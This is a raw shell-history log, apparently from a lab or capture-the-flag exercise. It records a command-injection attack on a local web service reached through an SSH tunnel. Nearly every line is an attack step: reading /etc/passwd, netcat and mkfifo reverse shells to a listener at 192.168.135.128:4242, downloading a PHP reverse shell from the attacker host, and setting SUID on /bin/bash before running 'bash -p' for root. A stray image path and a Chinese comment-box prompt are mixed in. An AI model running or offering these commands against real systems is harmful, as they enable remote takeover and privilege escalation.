 108 clear
109 netstat -tulpn | grep LISTEN
110 ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
111 curl http://localhost:9999
112 curl "http://localhost:999/?cmd=id"
113 curl "http://localhost:9999/?cmd=id"
114 curl http://localhost:9999/
115 cd /opt
116 ls
117 cd web
118 ls -la
119 ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
120 curl "http://localhost:9999/?cmd=id"
121 cat /etc/crontab
122 exit
123 curl "http://localhost:9999/?cmd=wget http://google.com"
124 curl "http://localhost:9999/?cmd=wget&http://google.com"
125 curl "http://localhost:9999/?cmd=wget%20http://google.com"
126 curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
127 ls -la /usr/bin/bash
128 curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
129 curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
130 curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-
i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
131 clear
132 curl "http://127.0.0.1:9999/?cmd=ls -la"
133 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
134 curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
135 curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
136 curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
137 curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
138 curl "http://127.0.0.1:9999/?cmd=python3"
139 curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
140 curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
141 curl "http://127.0.0.1:9999/?cmd=whoami"
142 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
143 curl "http://127.0.0.1:9999/?cmd=ls"
144 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
145 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
146 curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell
.php"
147 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
148 ls
149 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
150 clear
151 netstat -tulpn | grep LISTEN
152 curl "http://192.168.135.129/"
153 curl "http://127.0.0.1:9999/"
154 curl "http://127.0.0.1:9999/?cmd=id"
说点什么... 155 curl "http://127.0.0.1:9999/?cmd=nc"
156 curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242"
157 curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"
158 curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"
159 /bin/bash -p